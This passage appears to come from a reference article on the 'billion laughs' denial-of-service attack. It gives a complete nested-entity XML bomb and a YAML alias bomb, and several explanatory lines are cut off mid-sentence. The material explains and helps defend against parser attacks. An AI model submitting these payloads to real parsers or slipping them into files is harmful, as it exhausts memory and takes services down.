 Code example [ edit ]
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
When an XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;". However
"&lol7;" strings, and so on. After all the entity expansions have been processed, this small (< 1 KB) block of XML will actually cont
Variations [ edit ]
The billion laughs attack described above can take an exponential amount of space or time. The quadratic blowup variation cau
heavily nested entities.[6] (See computational complexity theory for comparisons of different growth classes.)
A "Billion laughs" attack should exist for any file format that can contain references, for example this YAML bomb:
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]